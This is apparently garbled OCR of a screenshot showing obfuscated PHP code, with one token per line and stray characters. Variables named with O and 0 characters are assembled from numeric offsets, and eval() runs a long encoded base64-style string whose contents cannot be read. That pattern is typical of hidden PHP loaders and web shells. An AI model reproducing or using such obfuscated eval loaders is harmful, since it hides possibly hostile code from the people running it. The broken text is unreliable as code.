
000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
00
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
16
};
$
0O0000
=
0x17b8
;
eval
(
$OOO0000O0
(
'JE8wMDBPME8wMD0kT09
zAwMDAwTygkTzBPMDBPTzAwKCRPMDAwTzBPMDAsMHgxN2MpLCd
E1OT1BRUlNUVVZXWFlaYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd
NvMkabSNTQWkaiMyDCMCxGqKXbjrRieK3oeyxCMCxeqKXbjr+o
3tVY9YrhRtQOcIIuca5uKTQP9AFT0430SWE0q2gO0Jm4qL3jN7
3oerRieK3oegK1F2cW5gDOjK3oeK3oeK3omPe==DcF84zQaYST
0QFkzuG6kIX7fvM60aMyzWf7kum2ci1/cb1YNJXh9wMgNqvheV
aAL60JF/D7nDMXgtSYm/Su5/z2pC+XvYcF5YubMYkOd4zb82Su
zF1Yfbc20Jq/fiMyxOc60QF/SbM/
31
bY0Q3YNAntSQpYzivjNo
cOpyf78tSYm/Su5/z2pgNqvhfO5/z2p/
0
u82NobCD2m/
07
pYMu
MCxjvXgCDovC+QVY0WqjxovCDovCDov+wVvCDovCDovC+eLyNX
oXgCDovCDovCDoi/
0
uX4NAV29Oey0uQ20FzjNt+/zJXY0JXyuO
kOm4cQFCxAB/zJXY0JXjNttOKaFYS2FCxopjvXgCDovCDovCDo
oXgCDovCDovCDoi/SF86fAfY0ebCcFB/zGxCSLfY04bCx7nY0I
DovCDov+wVvCDovCDovC
Function Calls